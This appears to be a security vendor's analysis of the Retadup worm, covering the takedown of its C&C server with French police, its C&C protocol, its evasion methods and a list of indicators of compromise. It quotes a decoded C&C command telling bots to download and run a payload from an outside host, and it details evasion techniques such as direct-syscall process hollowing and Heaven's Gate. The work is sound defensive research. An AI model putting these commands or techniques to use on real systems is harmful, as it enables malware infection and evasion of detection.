Retadup is a malicious worm affecting Windows machines throughout Latin America. Its objective is to achieve persistence on its victims’ computers, to spread itself far and wide and to install additional malware payloads on infected machines. In the vast majority of cases, the installed payload is a piece of malware mining cryptocurrency on the malware authors’ behalf. However, in some cases, we have also observed Retadup distributing the Stop ransomware and the Arkei password stealer.
We shared our threat intelligence on Retadup with the Cybercrime Fighting Center (C3N) of the French National Gendarmerie, and proposed a technique to disinfect Retadup’s victims. In accordance with our recommendations, C3N dismantled a malicious command and control (C&C) server and replaced it with a disinfection server. The disinfection server responded to incoming bot requests with a specific response that caused connected pieces of the malware to self-destruct. At the time of publishing this article, the collaboration has neutralized over 850,000 unique infections of Retadup.
This article will begin with a timeline of the disinfection process. Later sections will contain more technical details about Retadup itself and the malicious miner that it’s distributing.

Timeline
Even though we’ve had detection signatures for Retadup before, we only started monitoring its activity closely in March 2019. As a part of our threat intelligence research, we always actively hunt malware that utilizes advanced techniques in an attempt to bypass our detection. At the time, a malicious Monero cryptocurrency miner piqued our interest because of its advanced stealthy process hollowing implementation. We started looking into how this miner is distributed to its victims and discovered that it was being installed by an AutoIt/AutoHotkey worm called Retadup.
After analyzing Retadup more closely, we found that while it is very prevalent, its C&C communication protocol is quite simple. We identified a design flaw in the C&C protocol that would have allowed us to remove the malware from its victims’ computers had we taken over its C&C server. This made it possible to put an end to Retadup and protect everyone from it, not just Avast users (note that while it is often possible to clean malware infections by taking over a C&C server and pushing a “malware removal” script to the victims through the malware’s established arbitrary code execution channel, the design flaw we found did not involve making the victims execute any extra code).
Retadup’s C&C infrastructure was mostly located in France so we decided to contact the French National Gendarmerie at the end of March to share our findings with them. We proposed a disinfection scenario that involved taking over a C&C server and abusing the C&C design flaw in order to neutralize Retadup. They liked our idea and have opened a case on Retadup.
While the Gendarmerie was presenting the disinfection scenario to the prosecutor, we were busy analyzing Retadup in more detail. We created a simple tracker program that would notify us whenever there was either a new variant of Retadup or if it started distributing new malicious payloads to its victims. We then tested the proposed disinfection scenario locally and discussed potential risks associated with its execution. The Gendarmerie also obtained a snapshot of the C&C server’s disk from its hosting provider and shared parts of it with us so we could start to reverse engineer the contents of the C&C server. For obvious privacy reasons, we were only given access to parts of the C&C server that did not contain any private information about Retadup’s victims. Note that we had to take utmost care not to be discovered by the malware authors (while snapshotting the C&C server and while developing the tracker). Up to this point, the malware authors were mostly distributing cryptocurrency miners, making for a very good passive income. But if they realized that we were about to take down Retadup in its entirety, they might’ve pushed ransomware to hundreds of thousands of computers while trying to milk their malware for some last profits.
The findings from the analysis of the obtained snapshot of the C&C server were quite surprising. All of the executable files on the server were infected with the Neshta fileinfector. The authors of Retadup accidentally infected themselves with another malware strain. This only proves a point that we have been trying to make – in good humor – for a long time: malware authors should use robust antivirus protection. Avast Antivirus would have protected them from Neshta. As a side effect, it may also have protected them (and others) from their own malware. Alternatively, they also could have used our free Neshta removal tool.
In July 2019, the Gendarmerie received the green light from the prosecutor, meaning they could legally proceed with the disinfection. They replaced the malicious C&C server with a prepared disinfection server that made connected instances of Retadup self-destruct. In the very first second of its activity, several thousand bots connected to it in order to fetch commands from the server. The disinfection server responded to them and disinfected them, abusing the C&C protocol design flaw.
Some parts of the C&C infrastructure were also located in the US. The Gendarmerie alerted the FBI who took them down, and on July 8 the malware authors no longer had any control over the malware bots. Since it was the C&C server’s responsibility to give mining jobs to the bots, none of the bots received any new mining jobs to execute after this takedown. This meant that they could no longer drain the computing power of their victims and that the malware authors no longer received any monetary gain from mining.
The Retadup bots sent quite a lot of information about the infected machines to the C&C server. Since we had limited access to a snapshot of the server, we were able to obtain some aggregated information about Retadup’s victims. The most interesting piece of information for us was the exact amount of infections and their geographical distribution. To date, we have neutralized over 850,000 unique infections of Retadup, with the vast majority located in Latin America. Since the malware authors mined cryptocurrency on the victims’ computers, they were naturally interested in the computing power of infected machines. We were able to determine that the most infected computers had either two or four cores (the average number of infected computer cores was 2.94) and that the majority of victims used Windows 7. Over 85% of Retadup’s victims also had no third-party antivirus software installed. Some also had it disabled, which left them completely vulnerable to the worm and allowed them to unwittingly spread the infection further. Because we are usually only able to protect Avast users, it was very exciting for us to also help protect the rest of the world from malware on such a massive scale.

Bragging anonymously on Twitter
Despite hundreds of thousands of machines infected by Retadup, it seems like the worm never got the attention it warranted from the security community. Trend Micro published a series of technical articles on Retadup back in 2017 and 2018. Interestingly, the authors of Retadup decided to brag about their malware on Twitter. They created a throwaway Twitter account @radblackjoker and responded to Trend Micro’s research on Retadup with exclamations such as Its my baby <3 or its my worm i invented it hehehe :D i will rule the world soome day :(. In one case, the authors even responded with a screenshot showing the C&C controller. At first, we had some doubts about the legitimacy of this Twitter account, but after we obtained the source code of Retadup’s C&C components, it became clear that this screenshot, and consequently the Twitter account, were genuine.
Since no instructions on how to remove Retadup were available from the security industry, plenty of independent removal tutorials emerged online. On YouTube, the top five Retadup removal instructional videos have over 250,000 views combined. Given the geographical distribution of Retadup infections, it is not surprising that they are mostly in Spanish. While these tutorials usually deal with just one specific variant of Retadup, the instructions given in them should work fairly well, and they appeared to help a lot of people. Unfortunately, these tutorials only deal with AutoIt variants of Retadup. There are also other variants, which are written in AutoHotkey, for which we found no tutorials. This is probably because the malware in Autolt variants is saved under filenames that are easily searchable, so it’s easy for victims to find a removal tutorial. On the other hand, almost every string in AutoHotkey variants is randomized, so victims most likely do not know how and where to look for help.
Technical details
AutoIt/AutoHotkey core
Since Retadup has been under active development for years now, there are many different variants of its core in the wild. Most of these variants are very similar in functionality and only differ in how the functionality is implemented. The core is written in either AutoIt or AutoHotkey. In both cases, it consists of two files: the clean scripting language interpreter and the malicious script itself. This is in contrast to most AutoIt malware strains nowadays which are generally composed of just a single malicious executable that contains both the interpreter and the malicious script. In AutoHotkey variants of Retadup, the malicious script is distributed as source code, while in AutoIt variants, the script is first compiled and then distributed. Fortunately, since the compiled AutoIt bytecode is very high-level, it is not that hard to decompile it into a more readable form.
The core follows the same simple workflow in most variants. First, it checks if another instance of Retadup is already running. If it is, then it exits silently so that only a single instance of Retadup is running at any given time. Then it makes some basic checks to see if it is being analyzed. If it detects that it is under analysis, it also exits silently. Subsequently, it achieves persistence and attempts to spread itself. Finally, it enters an infinite loop in which it regularly polls the C&C server for commands and if it receives a command from the C&C, it executes a handler for the received command. While contacting the C&C, it also periodically performs other attempts to spread itself and restores its persistence mechanisms.
There are many anti-analysis checks and their specific implementation differs in various Retadup variants. Almost all Retadup samples first check the filesystem path they are running from. If either the interpreter path or the script path differs from what is expected, the script doesn’t carry out any malicious actions. Most samples also implement a way to delay their execution. At the start of their execution, they either perform a single long sleep or a series of many short sleeps. Finally, some variants also check if processes with names such as vmtoolsd.exe or procmon.exe are running, if directories with names such as C:\CWSandbox\ or C:\cuckoo\ exist and if modules with names such as SbieDll.dll or api_log.dll are loaded in the current process.
C:\fcdurarluwwzawbwjwhcv\vumrjearhgatsbrqeesyz.txt and will do nothing malicious if it detects that it’s running from a path that is obviously different. Retadup achieves persistence by either creating a registry value in HKCU\Software\Microsoft\Windows\CurrentVersion\Run and/or creating a scheduled task. The scheduled task is created using the schtasks.exe utility and is set to execute every minute. AutoIt variants of Retadup typically use hardcoded registry value names, while AutoHotkey variants tend to use both registry values and scheduled tasks with randomly generated names.

Retadup primarily spreads by dropping malicious LNK files onto connected drives. When it is spreading, Retadup iterates over all connected drives where the assigned letter is not C. Then it goes through all folders that are located directly in the root folder of the currently-selected drive. For each folder, it creates a LNK file that is supposed to mimic the real folder and trick users into executing it. The LNK file is created under the same name as the original folder, with only a short string such as copy fpl.lnk appended to it. Retadup also copies both the clean AutoIt/AutoHotkey interpreter and the malicious script to a hidden/system directory, located at a hardcoded path relative to the dropped LNK file. When executed, the LNK file will then run the malicious script using the dropped AutoIt/AutoHotkey interpreter. The dropped LNK files essentially mimic users’ already existing files and they seem to be successful at convincing many of them that they are just benign shortcuts. We have received hundreds of erroneous false positive reports on malicious LNK files created by Retadup.
LNK file will run the malware from the hidden/system folder when executed. Each sample of Retadup is configured with a set of C&C domain names and ports. The sample contacts them individually by making an HTTP GET request to them. Every time such a request is made, the sample encodes some information about the victim in the path of the requested URL. While the exact content and form of the encoded information varies in different variants of Retadup, all variants of Retadup encode a victim’s ID at the start of the path. For example, one AutoHotkey sample in our testing environment sent a request to:
http://newalpha.alphanoob[.]com:9898/4D7A51334E5459314D6A453356306C/1/54576C6A636D397A62325A3049466470626D527664334D674E79425662485270625746305A53413D/5245565453315250554330774D54497A4E4455323D3D/6447567A64413D3D/636D466B3D3D/3D3D/0/0
In this example, most parts of the URL path are encoded using a combination of Base64 and hexadecimal encoding (the sample uses custom Base64 implementation and in some cases adds some extra padding so it does not strictly adhere to the Base64 specification). After decoding, the path would look like:
http://newalpha.alphanoob[.]com:9898/347565217WI/1/Microsoft Windows 7 Ultimate/DESKTOP-0123456/test/rad//0/0
In the above “decoded” URL, 347565217WI is the victim’s ID (which is just the hard disk serial number concatenated with Windows version truncated to a fixed length), 1 is the version of Retadup, Microsoft Windows 7 Ultimate is the OS caption, DESKTOP-0123456 is the computer name, test is the username, rad is the malware distributor’s ID, the next field contains the installed AV software (there was none on the malware analysis machine), the penultimate 0 means that the malware is not actively spreading, and the last 0 means that the miner component is not running.
The C&C server parses the information from the path of the received GET request and sends back a similarly obfuscated HTTP response that contains the command to execute. The exact encoding of the response varies in different variants of Retadup, but let’s see an example response that the C&C sent to the most prevalent AutoHotkey variant.
::623274386648783849475276643235736232466b4c576830644841364c7939356257466b4c6e566e4c33526c633342305979396a617938314e4463314c6d56345a546f684f6e4e76633238755a58686c4c575276643235736232466b::
After decoding it similarly to the HTTP request, we get:
ok|||| download-http://ymad[.]ug/tesptc/ck/5475.exe:!:soso.exe-download
This command instructs the victim to download a file from http://ymad[.]ug/tesptc/ck/5475.exe, drop it into the malware’s folder under the filename soso.exe and execute it. Most of the commands contain a prefix and suffix that identify the command (download- and -download in the above case) and the command arguments are enclosed between them separated by the :!: delimiter. For some reason, the suffix for the update command is -update in some variants and -updatee in others.
The set of supported commands is currently pretty small – there used to be more of them in older variants. The authors probably realized that they do not need the other commands and wanted to keep their malware simpler. The most prevalent commands currently are:
Update:downloads a newer variant of Retadup and replaces the previous variant of Retadup with itDownload:downloads and executes an additional payload – either an AutoIt/AutoHotkey script or a PE fileSleep:causes the malware to wait for a specified amount of timeUpdateself:causes the script to polymorphically mutate itself (it prepends a single random comment line and renames some of its obfuscated variable names)
The way that the download command executed additional PE payloads often used multiple layers of indirection. Instead of downloading and executing the PE payload directly, an AutoIt script was fetched first. Embedded in the AutoIt script was a shellcode capable of loading an embedded PE file. The shellcode was copied into executable memory allocated through VirtualAlloc. The AutoIt function DllCallAddress was then used to transfer control to the shellcode which in turn loaded and passed control to the final PE payload. The purpose of this indirection was presumably to avoid dropping the PE payload to disk, which would have increased the chance of detection. But the above-described workflow was not used exclusively. In some other cases, we’ve also observed the AutoIt script directly downloading a PE file, deleting its zone identifier and running it directly from disk.
Before the execution of some payloads, we’ve also observed Retadup attempting to abuse known UAC bypass methods.
Since the core is distributed either in the form of AutoHotkey source code or AutoIt bytecode (which is easy to decompile), the authors tried to obfuscate it to make analysis harder. For the most part, they used publicly available AutoIt/AutoHotkey obfuscators. The hardest one for us to deobfuscate was CodeCrypter. CodeCrypter encrypts strings with AES. AES decryption is performed by a custom shellcode (there is both a 32-bit and a 64-bit variant). The shellcode is loaded into the memory of the AutoIt interpreter process. Since it is embedded in the script in a compressed form, it is first decompressed by another shellcode – this time it is code from the popular aPLib decompression library. The AES key used to encrypt strings is further obfuscated and encrypted with another key. The way that CodeCrypter calls the shellcode is interesting – it uses the CallWindowProc function from user32.dll as a trampoline. CodeCrypter calls it and passes the address of the shellcode to call as its first argument. CallWindowProc internally calls the address pointed to by its first argument and passes the following arguments to it, so this is a nice way to call arbitrary native code without using suspicious AutoIt functions such as DllCallAddress. CodeCrypter also renames all variables and user-defined functions to random-looking strings. All of these new names also share the same prefix and suffix which makes it visually difficult to tell them apart without renaming them.
C&C server
For malware researchers, the C&C server is always a big black box. Each piece of code on the client can be reverse-engineered and understood, but while we can get a pretty good idea about what’s happening on the C&C server, it is usually impossible to fully understand its server-side logic. For this reason, we were very excited when the Gendarmerie shared the code of Retadup’s C&C controller with us. We didn’t get a full dump of the contents of the server, so it wasn’t possible to do any computer forensics, but we could learn a lot about the malware by reverse-engineering the controller.
The first thing that interested us, was whether there were any server-side anti-analysis checks. These are usually pretty annoying since they can hinder us from analyzing the C&C from outside or even deliberately cause the C&C to present false information to us. It turned out that the malware authors didn’t bother implementing any such anti-analysis tricks. The only thing that hindered our analysis was that the server kept track of which commands were sent to which victims and only sent each command to each victim once.
The C&C server is implemented in Node.js and information about the victims is stored in a MongoDB database. There are eleven distinct versions of the C&C server each in its own folder, with its own database, listening on its own port, commanding a single variant of Retadup. Each version also contains its own controller, which is basically just a GUI written in Node.js that allows the malware operators to give commands to the bots and shows some statistics about the victims.
On each GET request from a malware bot, the C&C first looks up the ID of the victim in its database. If it is not already there, it creates a new record for it. Then it stores the information from the URL path to the database. It also saves the victim’s IP address, country (identified by the IP address) and the current time. Afterwards, it looks at the victim’s lcmid. This field contains the creation time of the last command that was sent to the victim. Next, it looks if it has a newer command for the bot than the one identified by its lcmid. If it discovers one, the newer command gets sent to the victim. Otherwise, just a simple sleep command is sent.
Interestingly, the server also accepted GET requests to path /rad (which seems to be a nickname of one of the malware authors) and it responded with the number of victims that are from Peru.
The authors probably weren’t sure where they stood in the tabs versus spaces argument so both tabs and spaces were used in the controller. Sometimes, the indentation of source code was so bad that it would enrage even the most forgiving software engineers.
The C&C server also contained a .NET controller for an AutoIt RAT called HoudRat. Looking at samples of HoudRat, it is clear that HoudRat is just a more feature-rich and less prevalent variant of Retadup. HoudRat is capable of executing arbitrary commands, logging keystrokes, taking screenshots, stealing passwords, downloading arbitrary files and more.
We also found that XMRig Proxy was running on the server on ports 9556, 667 and 666 (infecting hundreds of thousands of unwitting victims probably wasn’t devilish enough). As its name suggests, XMRig Proxy proxies traffic between the miner bots and a mining pool. It consolidates traffic from multiple bots, so to the mining pool it seems like there’s only a couple of workers. At the time the C&C server snapshot was taken, the malware authors mined in the minexmr.com mining pool (but from other saved XMRig config files it is clear that they also experimented with pool.supportxmr.com, nicehash.com, xmrpool.net, pool.minergate.com and minexcash.com). While Monero is designed to be untraceable, mining pools often publish an API that allows anyone to see how much has a given miner made. Since the pool username is often selected as a Monero destination address (in this case it was 4BrL51JCc9NGQ71kWhnYoDRffsDZy7m1HUU7MRU4nUMXAHNFBEJhkTZV9HdaL4gfuNBxLPc3BeMkLGaPbF5vWtANQp35WaoCS1UURfQP9z), we can see that the malware authors mined 53.72 XMR (~4,200 USD at the time of publishing this article) during the near month that the above address was active. Note that they might have mined for other pools with the other proxies as well during the same period, so the real profits from mining were likely higher.
Miner payload
The miner payload comes as a 32-bit PE file and is often packed with various packers/crypters. To keep this blog post shorter, we focus on the unpacked sample 9c46a0e48ea9b104f982e5ed04735b0078938866e3822712b5a5374895296d08, but there are also other variants of the miner that are slightly different. The general functionality of this payload is pretty much what we have come to expect from common malicious stealthy miners. It decrypts an XMRig PE file in memory and injects it into a newly-created process via process hollowing. It also dynamically builds an XMRig config file, drops it to disk and passes it to the newly-created process. XMRig’s donate-level is set to 0 so as not to share any mining profits with XMRig developers. The malware also avoids mining when taskmgr.exe is running so that it is harder for users to detect its increased CPU usage. The process that injects XMRig also acts as a watchdog. If the injected worker process is terminated for any reason, the watchdog process spawns a new worker process to replace it.

wuapp.exe) exits when Task Manager is opened and starts again when Task Manager is closed. Also note how the watchdog process (retadup_miner.exe) promptly restarts the miner process when it is killed.As was already mentioned, the most interesting aspect about this miner from our perspective was the injection method. At a high enough level, the injection is just regular process hollowing. A suspended process is created, its original sections are unmapped, the injected PE file is mapped instead (with its relocations and imports resolved) and the process is resumed. However, while process hollowing is often implemented by calling higher-level functions such as WriteProcessMemory or NtMapViewOfSection, the miner opts for an extra stealthy way of using system calls directly. This is much harder to implement than regular process hollowing, but it probably allows the authors to bypass userland hooks of some security solutions.
Most regular implementations of process hollowing directly use undocumented functions exported from ntdll (such as NtUnmapViewOfSection) to achieve process injection. However, many endpoint security solutions are able to detect this method of injection by hooking well-known functions. Therefore, some pieces of malware (such as Formbook) load a second copy of ntdll into its memory and call functions exported from ntdll through this copy (this is also known as the “Lagos Island” method). The idea behind this is that the new copy of ntdll (which is often read directly from disk) might not contain the hooks that the original copy did contain, so that security software might not see which functions the malware called.
The above-described “Lagos Island” method of using a fresh unhooked copy of ntdll is used in this miner, but it also goes one step further. Functions related to process hollowing are not called through the copy of ntdll. Instead, the miner parses the body of those functions and extracts their corresponding syscall numbers (on Windows, system call numbers can change between versions, so they cannot simply be hardcoded in the sample). Once the malware has the necessary syscall number, it just calls the syscall directly using the sysenter instruction.

ntdll. This is possible since most of the used ntdll functions are just simple wrappers around the syscall. The result of this is that the malware doesn’t call any exported functions, so regular userland hooks will probably not intercept the usage of these “functions”.
NtResumeThread. Note how the syscall is performed differently based on the bitness of the operating system. Since the miner is a 32-bit PE file, the above-described method works well on 32-bit systems. But what about WoW64? Surely the miner cannot just call 64-bit syscalls from 32-bit code. Instead, it uses the so-called Heaven’s Gate technique to break out of the WOW64 emulation layer. Once the malware is through the Heaven’s Gate and is executing 64-bit code, it can call a 64-bit syscall directly and then return back to 32-bit code. The usage of the Heaven’s Gate technique also allows the miner to inject the 64-bit version of XMRig from within the WoW64 subsystem.
The miner itself doesn’t use any special obfuscation (the authors probably assumed that the crypters they’ve used will suffice). However, the code where the XMRig config file is created contains strings encrypted with Vigenère cipher using a hardcoded key. This seems like a basic effort to make it slightly harder to repurpose the miner. Otherwise, it would be trivial for other malware authors to patch the address that receives the mining income and use the miner for their own nefarious purposes.
IoCs
Network indicators
| C&C domains (no longer malicious) |
| alphanoob[.]com |
| newalpha.alphanoob[.]com |
| newblackage[.]com |
| noobminer.newblackage[.]com |
| newminersage[.]com |
| newminer.newminersage[.]com |
| newage.newminersage[.]com |
| superuser.newminersage[.]com |
| superlover.newminersage[.]com |
| blackjoker.newminersage[.]com |
| superalpha.newminersage[.]com |
| newghoul2019.newminersage[.]com |
| radnewage[.]com |
| newage.radnewage[.]com |
| superalpha.radnewage[.]com |
| newghoul2019.radnewage[.]com |
| minernewage[.]com |
| newage.minernewage[.]com |
| mdwnte[.]com |
| rad2016.publicvm[.]com |
| hellothere.publicvm[.]com |
| radjoker2.publicvm[.]com |
| noobminer.publicvm[.]com |
| radpal.publicvm[.]com |
| newalpha.super-gamezer[.]com |
| roro2016.linkpc[.]net |
https://github.com/avast/ioc/blob/master/Retadup#network-indicators
Malware samples
| AutoIt/AutoHotkey core |
| a8ccb0a1c70975a1f34d0c40784e259e4c62c2533177f84ecd953c03106dd77e |
| b4d8d7cbec7fe4c24dcb9b38f6036a58b765efda10c42fce7bbe2b2bf79cd53e |
| c69811d8574fcc59e37fe2cbf0a31be4956ab81c3279bfb1351ff6da3417b4a7 |
| 668dafd68f33c589d0ceefac1d312632a64b2f5798e29a4701bf535a82251cc8 |
| 4a25606cdbdc75231e773637186ae312f34fa8f9c8ad6f296b4af4c57e44f1db |
| 91b75ccd19e045c24eec0399bdf4ab504fc8ecee2514f16b29d50c2967d2ad87 |
| AutoIt loaders |
| 94cdce276447b3339dcf90c90c05faa324fa7f5cc022d0f0538ff01e0a86486c |
| fb722e9df7c2c4dbade734c41f810699d8eb19573b05cb55fa235065ba545133 |
| 2bed949f0cfe04b88b75bac404dc191b24d224deead993a3c82f15fad88a39c8 |
| AutoIt/AutoHotkey interpreters (not malicious by themselves) |
| 77c2372364b6dd56bc787fda46e6f4240aaa0353ead1e3071224d454038a545e |
| 1b5e7860c517ad4c70eb750e0f0eecd43a1cf90df3adc4b5195242ef8944e9e1 |
| 8498900e57a490404e7ec4d8159bee29aed5852ae88bd484141780eaadb727bb |
| HoudRat |
| 940bef003d57e3ef78fb7dd9ed0bb528611164dd663db80aa6d875a8b8688ef4 |
| Retadup miner |
| 9c46a0e48ea9b104f982e5ed04735b0078938866e3822712b5a5374895296d08 |
| 36820a9c9e7b22a069fe897e3a82e05efad888150c0a91a6ef93fb139c702093 |
| 000506b6fb0d6e608910584d9b7d7b5da7105755b203a390087bf4637147e244 |
| 000e3af1ec99f4ce7269cc734d164e2c5a34a396f03c7a0190e46f47ccf0bf07 |
| 000e4f56bff7202d9741e435073e020ec74a02ec641555aab7a0d448354512d1 |
| 00154ca809565b7b65e72a17735efb86c0134539b8591f95e926aed3d4954426 |
| Stop ransomware |
| 6a6a632e98e89a20b910961ba898cafb6651e88ee39187585be06496a31d5fc8 |
| Arkei password stealer |
| 7bdf91007e233bc49cb8837c2d098a0cdb00c20e5a925181fe8d5d12153d36ca |
https://github.com/avast/ioc/blob/master/Retadup#samples-sha-256
Mutexes
https://github.com/avast/ioc/blob/master/Retadup#mutexes
File names
https://github.com/avast/ioc/blob/master/Retadup#file-names
Registry keys
https://github.com/avast/ioc/blob/master/Retadup#registry-keys




